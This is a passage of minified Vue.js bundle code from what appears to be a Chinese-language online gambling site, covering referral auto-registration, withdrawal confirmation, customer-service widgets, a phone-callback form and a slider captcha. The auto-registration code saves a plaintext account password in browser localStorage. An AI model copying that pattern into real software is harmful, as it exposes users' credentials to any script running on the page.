t=Object(L["a"])("rc");if(t&&!this.isLogin)return this.SET_DIALOG(!0),void this.SET_DIALOG_TYPE("regist");let e=Object(L["a"])("type");"needLogin"!==e||this.isLogin||(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("login"));let i=Object(L["a"])("arc");i&&!this.isLogin&&(this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("register"))},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),...Object(C["b"])(["loginSuccess","registerSuccessSetting"]),queryAccountInfo(t){let e=String(Date.parse(new Date)),i=String(Math.random().toFixed(6).slice(-6)),n=e+i,s={referralCode:t,randomStr:n};const a=this.$Loading();this.$api.getFastRegInfo(s).then(({head:e,body:i})=>{if(a.close(),"0000"===e.errCode){const{loginName:t,password:e}=i;this.fastPD=e,localStorage.setItem("auto_reg_pd",this.fastPD),this.loginSuccess(i),this._queryPromo(),this.registerSuccessSetting()}else this.$router.push({path:"/",query:{rc:t}}),this.showRegDialog("regist")}).catch(t=>{this.$router.push("/"),this.showRegDialog("regist")})},_queryPromo(){Object(L["a"])("rc");let t={loginName:this.userInfo.loginName,referee:this.userInfo.loginName};this.$api.queryFastRegAward(t).then(({head:t,body:e})=>{"0000"===t.errCode&&e.length&&localStorage.getItem("showPreviewPromoFlag")})},autoLogin(t){const e=this.$Loading();this.$Api.loginApi(t).then(t=>{e.close(),200===t.code&&(localStorage.setItem("auto_reg_pd",this.fastPD),this.updateUserInfo(t.data,"success"))}).catch(t=>{e.close()})},showRegDialog(t){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(t)}}},P=x,E=i("2877"),S=Object(E["a"])(P,b,A,!1,null,"1c2704ee",null),I=S.exports,T=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDialog,expression:"showDialog"}],staticClass:"dialog"},[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{center:"",visible:t.showDialog,width:"375px","before-close":t.closeDialog},on:{"update:visible":function(e){t.showDialog=e}}},[t.orderToBeConfirmed?e("div",{staticClass:"content_box"},[e("div",{staticClass:"header_box"},[e("h4",{staticClass:"title"},[t._v("提现详情")]),e("ImageCdn",{staticStyle:{width:"30px",height:"30px",cursor:"pointer"},attrs:{src:i("a9b8"),alt:""},on:{click:t.closeDialog}})],1),e("p",{staticClass:"amount"},[t._v(" "+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amountD))+" ")]),e("p",{staticClass:"currency"},[t._v("CNY")]),e("p",{staticClass:"state"},[t._v("待确认")]),t.orderToBeConfirmed.amountD<t.orderToBeConfirmed.totalAmount?e("p",{staticClass:"des01"},[t._v(" 总提现金额为"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.totalAmount))+"CNY，已先为您支付"+t._s(t._f("numberThousands")(t.orderToBeConfirmed.amount))+"CNY，若收到此金额请点击【确认到账】 ")]):t._e(),e("ul",[e("li",{staticClass:"list_box first"},[e("p",{staticClass:"label"},[t._v("流水号")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.transactionIdW.slice(2))+" ")])]),e("li",{staticClass:"list_box"},[e("p",{staticClass:"label"},[t._v("时间")]),e("p",{staticClass:"val"},[t._v(" "+t._s(t.orderToBeConfirmed.deposit.confirmDate)+" ")])])]),e("p",{staticClass:"des02"},[t._v(" 为避免任何资金损失，请务必登录网银确认到账后，再点击【确认到账】，若未收到款项，无论任何情况下请勿点击，错误操作后将默认承担所有后果及损失 ")]),e("div",{staticClass:"btn_box"},[e("t-button",{staticClass:"unreceived littleButton",attrs:{fontSize:"14px",type:"gray",bg:"#272c30"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,2)}}},[t._v(" 没有到账 ")]),e("t-button",{staticClass:"received littleButton",attrs:{fontSize:"14px"},on:{click:function(e){return t.subConfirm(t.orderToBeConfirmed,1)}}},[t._v(" 确认到账("+t._s(t.countdownSeconds)+") ")])],1)]):t._e()])],1)},D=[],k=i("c1df"),B=i.n(k),N=(i("c032"),i("0653")),M={components:{ImageCdn:N["a"]},data(){return{showDialog:!1,countdownSeconds:200,queryTimer:null,countdownTimer:null,orderToBeConfirmed:void 0,unReiveLoading:!1,confirmLoading:!1,unConfirmedOrders:[]}},computed:{...Object(C["e"])(["isLogin"])},watch:{isLogin(t){this.init()},orderToBeConfirmed(t,e){t&&(clearInterval(this.countdownTimer),this.countdownTimer=setInterval(()=>{let e=B()(t.deposit.confirmDate).add(15,"minutes"),i=e.diff(B()(),"seconds");this.countdownSeconds=i>0?i:0},1e3))},showDialog(t,e){t||setTimeout(()=>{this.setViewed(this.orderToBeConfirmed.transactionIdW),this.dealUnConfirmedOrders(this.unConfirmedOrders)},1e3)}},mounted(){this.init()},methods:{init(){window.clearInterval(this.countdownTimer),this.isLogin&&this.queryUnConfirmedTrade()},closeDialog(){this.showDialog=!1},isViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];return e&&(i=JSON.parse(e)),i.findIndex(e=>e==t)>-1},setViewed(t){let e=localStorage.getItem("viewedOrders"),i=[];e&&(i=JSON.parse(e)),-1==i.findIndex(e=>e==t)&&(i.push(t),localStorage.setItem("viewedOrders",JSON.stringify(i)))},async queryUnConfirmedTrade(){if(this.isLogin)try{let{head:t,body:e}=await this.$api.unconfirmedTrade({isNeedLoading:!1,noDialog:!0,type:"withdraw",mmStatus:"2"});if("0000"==t.errCode&&e.data.length>0){let t=[];e.data.forEach(e=>{e.subOrders.forEach(t=>t.totalAmount=e.amount),t=t.concat(e.subOrders)}),t=t.filter(t=>t.deposit&&(5==t.deposit.transactionStatus||100==t.deposit.transactionStatus)&&1==t.withdrawalNeedConfirm),this.dealUnConfirmedOrders(t)}setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}catch{setTimeout(()=>{this.showDialog||this.queryUnConfirmedTrade()},3e4)}},dealUnConfirmedOrders(t){this.unConfirmedOrders=t.filter(t=>!this.isViewed(t.transactionIdW)),this.unConfirmedOrders.length>0?this.orderToBeConfirmed=this.unConfirmedOrders[0]:this.orderToBeConfirmed=void 0,this.showDialog=!!this.orderToBeConfirmed},async subConfirm(t,e){await this.$api.mmWithDrawConfirmV2({transactionId:t.transactionIdW,opType:e}),this.showDialog=!1,2==e&&this.$openService()}}},O=M,F=(i("455e"),i("057f"),Object(E["a"])(O,T,D,!1,null,"62dbbd30",null)),R=F.exports,j=function(){var t=this,e=t._self._c;return e("div",{staticClass:"service",class:{isProxyPageService:t.isProxyPage}},[[e("div",{staticClass:"service-box item",class:{isBlock:t.show,isProxyPage:t.isProxyPage}},[e("el-popover",{attrs:{"popper-class":"service-popover rank-main",trigger:"hover",placement:"left-start",width:"500px",value:t.showRank}},[e("div",{staticClass:"rank-info"},[e("ImageCdn",{attrs:{width:"162",src:i("7f04"),alt:""}}),e("div",{staticClass:"rank-val"},[t._v("冠军 "+t._s(t.champion)+" 米")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"rank-btn",on:{click:t.toRank}},[t._v(" 立即查看排行榜 ")])])],1),e("div",{staticClass:"rank",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover appDownload",trigger:"hover",placement:"left-start"}},[e("div",{staticClass:"QR-code"},[e("div",{staticClass:"qr-code-main j9"},[e("Qrcode",{attrs:{url:t.appDownloadQRurl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("81f3"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("div",{staticClass:"download-btn",on:{click:function(e){return t.$router.push("/download")}}},[t._v(" 前往下载中心 ")])],1)],1),e("div",{staticClass:"qr-code-main"},[e("Qrcode",{attrs:{url:t.goLgClubUrl,width:140}}),e("div",{staticClass:"main-info"},[e("ImageCdn",{attrs:{width:"120",src:i("bff8"),alt:""}}),e("div",{staticClass:"download-desc"},[e("div",{staticClass:"download-icon"},[e("ImageCdn",{attrs:{width:"16",src:i("2ee8"),alt:""}}),e("div",{staticClass:"divider"}),e("ImageCdn",{attrs:{width:"16",src:i("9089"),alt:""}})],1),t._v(" 扫码下载APP ")]),e("a",{staticStyle:{"text-decoration":"none"},attrs:{target:"_blank"}},[e("div",{staticClass:"download-btn",on:{click:t.toClub}},[t._v(" 老哥专属社区 ")])])],1)],1)]),e("div",{staticClass:"appicon",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"})]),e("el-popover",{attrs:{"popper-class":"service-popover service-center cn",trigger:"hover",placement:"left-start"},on:{show:t.handleChatShow}},[e("div",{staticClass:"service-customer",class:{isProxyPage:t.isProxyPage},attrs:{slot:"reference"},slot:"reference"}),e("div",{staticClass:"vip_mannger",class:{isProxyPageServiceContact:t.isProxyPage}},[e("div",{staticClass:"serviceImage"},[e("div",{staticClass:"left"},[e("ImageCdn",{attrs:{src:i("9625"),alt:""}})],1),e("div",{staticClass:"right"},[e("ImageCdn",{attrs:{src:i("28e2"),alt:""}}),e("p",{staticClass:"right_tips"},[t._v("24小时在线贴心服务")]),t.hotline?e("div",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.hotlineOrigin,expression:"hotlineOrigin",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.onCopy,expression:"onCopy",arg:"success"},{name:"clipboard",rawName:"v-clipboard:error",value:t.onError,expression:"onError",arg:"error"}],staticClass:"hotline_box"},[e("span",[t._v("热线 "+t._s(t.hotline))]),e("ImageCdn",{attrs:{src:i("a478"),alt:""}})],1):t._e()],1)]),e("div",{staticClass:"serviceBtns"},[t.vipManager?e("div",{staticClass:"one contact_item",on:{click:function(e){return t.openService(1)}}},[t.isLogin&&t.newVipMessageCount>0?e("span",{staticClass:"dot"},[t._v(" "+t._s(t.newVipMessageCount>99?"99+":t.newVipMessageCount)+" ")]):t._e(),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isLoading,expression:"!isLoading"}],staticClass:"onlineDot"},[t._v(" . ")]),e("ImageCdn",{directives:[{name:"show",rawName:"v-show",value:t.isLoading,expression:"isLoading"}],staticClass:"loading",attrs:{src:i("008c"),alt:""}}),e("span",[t._v("专属经理")]),e("span",{directives:[{name:"show",rawName:"v-show",value:t.uname,expression:"uname"}]},[t._v(t._s("－"+t.uname))]),e("span",{directives:[{name:"show",rawName:"v-show",value:!t.isVipManagerOnLine&&!t.isLoading,expression:"!isVipManagerOnLine && !isLoading"}]},[t._v("(离线)")])],1):t._e(),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.vipManager||!!t.vipManager&&!t.isVipManagerOnLine,expression:"!!!vipManager || (!!vipManager && !isVipManagerOnLine)"}],staticClass:"two contact_item",on:{click:function(e){return t.openService(0)}}},[t.isLoading?e("ImageCdn",{staticClass:"loading",attrs:{src:i("3c72"),alt:""}}):t._e(),e("span",[t._v("在线客服")])],1),t.showCallBack?e("div",{staticClass:"three contact_item",on:{click:t.openCallback}},[t._v(" 电话回拨 ")]):t._e()])])]),t.isProxyPage?t._e():e("el-popover",{attrs:{"popper-class":"service-popover top cn toTop",trigger:"hover",placement:"left"}},[e("div",{staticClass:"service-back",attrs:{slot:"reference"},on:{click:t.backtop},slot:"reference"}),e("ul",[e("li",{staticClass:"customer_item",staticStyle:{"padding-left":"0","justify-content":"center"},on:{click:t.backtop}},[t._v(" 回到顶部 ")])])]),e("Callback",{ref:"phonecallback"})],1)]],2)},_=[],H=i("bd0b"),G=i("8237"),U=i.n(G),V=function(){var t=this,e=t._self._c;return e("div",[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{width:"375px",visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!0,"append-to-body":""},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"top"},[e("div",{staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{staticClass:"dialogtitle"},[t._v("电话回拨")]),e("div",{staticClass:"input-item"},[e("t-input",{ref:"mobileRef",attrs:{maxLength:"11",label:"手机号码",hasClear:!1,type:"int",placeHolder:"请输入手机号码",disabled:!(t.useOther||!t.mobileNo.val),errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{isIcon:!1,disabled:!(t.useOther||!t.mobileNo.val)},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("t-link",{directives:[{name:"show",rawName:"v-show",value:!(t.useOther||!t.mobileNo.val),expression:"!(useOther || !mobileNo.val)"}],on:{click:t.toOtherPhoneNo}},[t._v(" 其它手机号 ")])],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",fontSize:"16px",height:"48px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 确认 ")])],1),e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)])])],1)},z=[],W=i("c6d2"),Y={components:{countrySelector:W["a"]},props:{type:{type:String,default:"BANK"}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},isLoading:!1,callBack:void 0,use:3,captcha:{val:"",msg:"",isError:!0},captchaImg:"",captchaId:"",useOther:!1}},computed:{...Object(C["e"])(["userInfo","isLogin"]),...Object(C["c"])(["loginName"]),phonePrefix(){return this.phoneCountry.code},title(){return"电话回拨"},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},enabled(){return this.isMobileValid&&this.$regs.captcha.test(this.captcha.val)},isMobileValid(){return this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)||this.bindedMobile&&this.mobileNo.val==this.userInfo.mobileNo}},mounted(){this.phoneCountry=this.userInfo.phonePrefix||{}},methods:{...Object(C["b"])(["customerInfo"]),onShow(){this.isShow=!0,this.initForm(),this.getCaptcha(),this.isLogin&&this.bindedMobile?(this.mobileNo.val=this.userInfo.mobileNo,this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry,this.useOther=!1):(this.mobileNo.val="",this.useOther=!0)},initForm(){this.captcha={val:"",msg:"",isError:!0},this.mobileNo={val:"",msg:"",isError:!0}},toOtherPhoneNo(){this.$refs.mobileRef.clear(),this.useOther=!0},validateCaptcha(){this.$validator.captcha(this.captcha)},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},onClose(){this.isShow=!1},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){let t={captcha:this.captcha.val,captchaId:this.captchaId,type:this.useOther?0:1,callChannel:this.isLogin?0:1,phonePrefix:"00"+this.phonePrefix};this.useOther&&(t.mobileNo=this.$encrypt(this.mobileNo.val)),this.$api.callBackService(t).then(t=>{"0000"==t.head.errCode&&t.body&&(this.$message.success("客服将于1-5分钟回拨，请留意来电"),this.isShow=!1)})},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)}}},Q=Y,J=(i("29e8"),i("9f1c"),Object(E["a"])(Q,V,z,!1,null,"360f6690",null)),Z=J.exports,q=i("ca00"),K=i("4eb5"),X=i.n(K);g["default"].use(X.a);var $={components:{Qrcode:H["a"],Callback:Z,ImageCdn:N["a"]},props:{showService:{type:Boolean,default:!1}},data(){return{show:!1,topOne:0,showCallBack:!0,champion:"",showRank:!1,newVipMessageCount:0,customerService:"",isLoading:!1,isVipManagerOnLine:!1,uname:"",hotline:null,hotlineOrigin:"",vipManager:!1}},computed:{...Object(C["e"])(["isLogin","userInfo","initData","vipMessageCount"]),scrollDom(){return document.getElementsByClassName("main-scroll")},h5Domain(){let t=Object(q["f"])();return t||(t=this.initData.h5_domain.split(",")[0],t.toLowerCase().startsWith("http")?t:"https://"+t)},clubH5Doamin(){return this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0]},clubPcDoamin(){let t=this.initData.club_pc_domain.toLowerCase().startsWith("http")?this.initData.club_pc_domain.split(",")[0]:"https://"+this.initData.club_pc_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;return"localhost"!==e&&"h86pc.com"!==e&&(t=i+"//lgclub."+e),t},appDownloadQRurl(){return`${this.h5Domain}/download?ispcLogin=${this.isLogin}&loginCode=${this.loginNameEncrypt}`},clubAppDownloadUrl(){return this.clubH5Doamin+"/download"},isVipManager(){return this.isLogin&&this.userInfo.starLevel>4?"VIP经理":"在线客服"},isProxyPage(){return this.$route.meta.isProxyPage},loginNameEncrypt(){return this.isLogin?U()(this.userInfo.loginName):"null"},goLgClubUrl(){let t=Object(q["i"])(),e=window.location.protocol;return e+"//mclub."+t+"/download"}},watch:{isLogin(t){t&&(this.setShowRank(),this.handleChatShow())},vipMessageCount(t){this.newVipMessageCount=t},initData(t){this.customerService=t.use_customer_service}},mounted(){const t=document.getElementsByClassName("main-scroll");t[0]&&t[0].addEventListener("scroll",this.handlescroll,!0),this.init(),this.handleChatShow()},methods:{...Object(C["b"])(["getVipMessage","fetchInit"]),handleChatShow(){this.isLogin&&(this.isLoading=!0,this.$api.serviceCheckVipOnline({isNeedLoading:!1}).then(({head:t,body:e})=>{this.uname=null===e||void 0===e?void 0:e.nickName,this.uname&&(this.vipManager=!0),"0000"==t.errCode?(this.isVipManagerOnLine=e.online,this.uname=(null===e||void 0===e?void 0:e.nickName)||"",this.newVipMessageCount=e.unreadMessageQty||0):(this.isVipManagerOnLine=!1,this.uname="")}).finally(()=>{this.isLoading=!1}),this.fetchInit(()=>{this.isLogin&&2===Number(this.customerService)&&this.getVipMessage()}))},setShowRank(){this.userInfo.beforeLoginDate&&B()(this.userInfo.beforeLoginDate).isSame(B()(),"day")||(this.showRank=!0,setTimeout(()=>{this.showRank=!1},1e4))},init(){this.customerService=this.initData.use_customer_service,this.checkCallbackSwitch(),this.toChampion(),this.getHotlineData()},toRank(){window.open(this.clubPcDoamin+"/gambler-god")},toClub(){window.open(this.goLgClubUrl)},toChampion(){this.$api.toChampion().then(t=>{this.champion=t.body})},handlescroll(t){let e=this.scrollDom[0]&&this.scrollDom[0].firstElementChild.scrollTop,i=document.body.clientHeight;this.show=e-i>0},backtop(){this.$eventBus.$emit("onGoBackTop")},openCallback(){this.$nextTick(()=>{this.$refs.phonecallback.onShow()})},checkCallbackSwitch(){this.showCallBack=!0},getHotlineData(){let t="wms-form-hotline";this.$api.getWmsFormData(t).then(({status:t,data:e})=>{if(200===t&&e&&e&&Array.isArray(e)){this.hotlineOrigin=e&&e[0].data;const t=e&&String(e[0].data);let i=`(${t.substring(0,3)})`,n=`${t.substring(3,6)}-${t.substring(6)}`;this.hotline=i+" "+n}})},onCopy(t){this.$message.success("复制成功")},onError(t){this.$message.error("无法复制文本")},openService(t){this.isLoading||this.$openService(t)}}},tt=$,et=(i("dd60"),i("3395"),Object(E["a"])(tt,j,_,!1,null,"03fd2867",null)),it=et.exports,nt=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_task_dialog":i("ff8e")},expression:"{ '--bg_task_dialog': require('@/assets/imgs/member/taskCenter/dialog.png') }"}],staticClass:"task_dialog",attrs:{width:"375px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{staticClass:"wrap"},[e("p",[t._v("您已解锁J9小任务， 奖励正在等候您领取! 别再耽误了， 快去领取吧！")]),e("button",{on:{click:t.jump}},[t._v("前往领取")])]),e("i",{staticClass:"iconfont icon-Clear",on:{click:t.closeDialog}})])},st=[],at=i("365c"),ot=(i("0284"),{data(){return{showFlag:!1}},computed:{...Object(C["c"])(["isLogin"])},watch:{isLogin(t,e){t?this.onGetTaskList():sessionStorage.removeItem("isShowTask")}},created(){this.isLogin?this.onGetTaskList():(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))},methods:{...Object(C["d"])(["SET_HAVE_TASK_DATA","SET_HAVE_TASK_GET","SET_TASK_GET_COUNT","SET_TASK_UNREAD_LIST"]),onGetTaskList(){try{Promise.all([at["a"].taskList({missionCenterOnly:!0}),at["a"].getTaskUnread()]).then(([t,e])=>{let i=t.body,{processQuotaCount:n,availablePrizeCount:s,unReadCount:a}=e.body;i&&i.regularActivityList&&i.regularActivityList.length>0||0!==n?(this.SET_TASK_UNREAD_LIST(a),this.SET_HAVE_TASK_DATA(!0),n>0?this.SET_HAVE_TASK_GET(n):this.SET_HAVE_TASK_GET(!1),s>0&&this.SET_TASK_GET_COUNT(s)):(this.SET_HAVE_TASK_DATA(!1),this.SET_HAVE_TASK_GET(!1),this.SET_TASK_GET_COUNT(0),this.SET_TASK_UNREAD_LIST(0)),this.checkIsShowDialog(s)})}catch(t){}},closeDialog(){this.showFlag=!1},jump(){this.$router.push("/taskCenter"),this.showFlag=!1},checkIsShowDialog(t){const e=sessionStorage.getItem("isShowTask");this.isLogin?t>0&&!e?(sessionStorage.setItem("isShowTask",!0),this.showFlag=!0):"true"===e&&(this.showFlag=!1,sessionStorage.setItem("isShowTask",!0)):(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))}}}),rt=ot,ct=(i("9325"),Object(E["a"])(rt,nt,st,!1,null,"cad5576c",null)),lt=ct.exports,dt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"auth_wrap",on:{click:t.onClick}},[e("el-dialog",{staticClass:"auth_dialog",class:{isProxyPage:t.isProxyPage},attrs:{visible:t.showAuthDialog,width:t.width,"before-close":t.closeHandle,"close-on-click-modal":!1,"show-close":!t.isProxyPage},on:{"update:visible":function(e){t.showAuthDialog=e}}},[e("div",{staticClass:"t_container"},[t.isProxyPage?t._e():e("div",{staticClass:"leftSide"},[e("div",{staticClass:"sideBar"},[e("SideBar")],1)]),t.isProxyPage?t._e():e("div",{staticClass:"rightSide"},["login"===t.authDialogType?e("Login"):t._e(),"regist"===t.authDialogType?e("Regist"):t._e(),"resetPassword"===t.authDialogType?e("ResetPassword"):t._e()],1),t.isShowCapcha?e("div",{staticClass:"capcha",class:{isProxyPage:t.isProxyPage}},[e("div",{staticClass:"inner"},[e("div",{staticClass:"actionArea"},[e("div",{staticClass:"top"},[e("p",[t._v("请完成安全验证")]),e("svg-icon",{staticClass:"closeIcon",attrs:{iconClass:"close"},on:{click:t.onCloseCaptcha}})],1),3==t.capchaType?e("SliderCaptcha",{ref:"sliderCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e(),2==t.capchaType?e("Character",{ref:"characterCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e()],1)])]):t._e()])])],1)},ut=[],ht=i("a135"),pt=i("5f99"),ft=i("d7e9"),gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"side_bar_wrap"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.showDataList,(function(i,n){return e("swiper-slide",{key:n},[e("ImageCdn",{attrs:{src:t.$webpHandle(i.maxImage.path)},on:{click:function(e){return t.onJump(i)}}})],1)})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDataList.length>1,expression:"showDataList.length > 1"}],staticClass:"swiper-pagination",attrs:{slot:"pagination"},slot:"pagination"})],2)],1)},mt=[],vt=i("7212"),Ct=(i("a7a3"),{components:{Swiper:vt["Swiper"],SwiperSlide:vt["SwiperSlide"],ImageCdn:N["a"]},data(){return{dataList:[],registerData:[],swiperOption:{autoplay:{delay:5e3},loop:!1,resistanceRatio:0,pagination:{el:".swiper-pagination",clickable:!0}}}},computed:{...Object(C["e"])(["authDialogType"]),showDataList(){return"login"==this.authDialogType?this.dataList.filter(t=>1==t.type):"regist"==this.authDialogType?this.dataList.filter(t=>2==t.type):this.dataList.filter(t=>3==t.type)}},created(){this.queryData()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onJump(t){this.SET_DIALOG(!1),this.goToPath(t.url)},queryData(){this.$api.getWmsFormData("wms-form-authDialog").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e)})}}}),wt=Ct,yt=(i("0367"),i("179c"),Object(E["a"])(wt,gt,mt,!1,null,"85de8c6e",null)),bt=yt.exports,At=function(){var t=this,e=t._self._c;return e("div",{ref:"sliderCaptcha",staticClass:"sliderCaptcha"},[e("div",{ref:"imgWrap",staticClass:"img-wrap",class:{suspended:"suspended"===t.type},on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.cutoutImage,expression:"sliderCaptchaData.cutoutImage"}],ref:"sliderBlock",staticClass:"slider",style:{top:t.sliderCaptchaData.y+"PX",left:t.sliderCaptchaData.x+"PX"},attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.cutoutImage},on:{load:t.imgLoad}}),e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.shadeImage,expression:"sliderCaptchaData.shadeImage"}],ref:"sliderBg",staticClass:"slider-bg",attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.shadeImage}}),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status||"overtime"==t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证"+t._s("failure"===t.status?"失败":"过期")+", 请再次尝试 ")])],1):t._e()]),e("div",{ref:"slideWrap",class:["slider-button-wrap","init"],on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("span",[t._v("拖动滑块完成拼图验证")]),e("div",{ref:"sliderButton",staticClass:"sliderButton",on:{mousedown:t.mousedown}})])])},Lt=[],xt=(i("d9e2"),i("27ae")),Pt={name:"sliderCaptcha",props:{type:{type:String,default:""},textObj:{type:Object,default:()=>({init:"拖动滑块完成拼图验证",overtime:"请点击右上角刷新按钮重新验证",failure:"拖动滑块将悬浮图像正确拼合",success:"完成开户"})},needPhone:{type:Boolean,default:!1},verifyPhoneNum:{type:Boolean,default:!1},use:{type:Number,default:1}},data(){return{sliderCaptchaData:{},moveObj:{x:0,downCoordinate:{x:0,y:0},dom:null},captcha:{x:0,y:0},text:"拖动下方滑块完成拼图",status:"init",isMoving:!1,isShowImg:!1,isRefresh:!1,coefficient:null}},computed:{distance(){return this.$refs.sliderCaptcha.offsetWidth-this.$refs.sliderButton.offsetWidth},getSliderBarClass(){if(this.isMoving)return"move";switch(this.status){case"init":return"";case"overtime":return"overtime";case"failure":return"failure";case"success":return"success";default:return""}}},mounted(){this.getSliderCaptcha()},activated(){this.reset()},methods:{getSliderCaptcha(){return this.$api.generateSlider({isNeedLoading:!1}).then(({head:t,body:e})=>"0000"===t.errCode?(this.sliderCaptchaData=e,this.isRefresh&&(this.$refs.imgWrap.style.display="block"),{head:t,body:e}):Promise.reject(new Error(null)))},onSliderBarMouseOver(){"suspended"===this.type&&(this.$refs.imgWrap.style.display="block",this.$refs.imgWrap.style.bottom="42PX")},onSliderBarMouseleave(){"suspended"===this.type&&(this.isMoving||(this.$refs.imgWrap.style.display="none"))},mousedown(t){"success"!==this.status&&(!this.needPhone||this.verifyPhoneNum?(this.isMoving=!0,this.moveObj={x:0,downCoordinate:{x:t.clientX,y:t.clientY},dom:t.target,slider:this.$refs.sliderBlock},this.$refs.sliderButton.addEventListener("mousemove",this.mousemove),this.$refs.slideWrap.addEventListener("mousemove",this.mousemove),window.addEventListener("mouseup",this.mouseup)):this.$emit("changeNeedPhoneTxt",!0))},mousemove(t){if(this.isMoving){if(0===t.buttons)return 